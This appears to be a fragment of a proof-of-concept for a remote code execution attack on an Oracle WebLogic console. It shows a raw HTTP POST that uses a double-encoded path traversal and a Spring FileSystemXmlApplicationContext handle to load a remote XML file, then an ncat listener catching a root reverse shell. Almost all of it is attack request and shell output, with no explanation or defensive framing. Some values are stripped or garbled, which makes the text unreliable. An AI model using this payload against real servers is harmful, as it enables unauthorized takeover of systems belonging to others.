 POST /console/css/%252E%252E%252Fconsole.portal HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 161
_nfpb=true&_pageLabel=HomePage1&handle=com.bea.core.repackaged.springframework.context.support.FileSys
temXmlApplicationContext("http:/ l.xml")
ubuntu@VM-16-4-ubuntu:~$ ncat -lvvp 8099
Ncat: Version 7.60 ( https://nmap.org/ncat )
Ncat: Generating a temporary 1024-bit RSA key. Use --ssl-key and --ssl-cert to use a permanent one.
Ncat: SHA-1 fingerprint: B550 FD6A 15AF A155 A6FE 4AFB 12E7 C225 798E C83E
Ncat: Listening on :::8099
Ncat: Listening on 0.0.0.0:8099
Ncat: Connection from 6.
Ncat: Connection from 6:18081.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@21def19ac295:~/Oracle/Middleware/user_projects/domains/base_domain#
root@21def19ac295:~/Oracle/Middleware/user_projects/domains/base_domain#
root@21def19ac295:~/Oracle/Middleware/user_projects/domains/base_domain#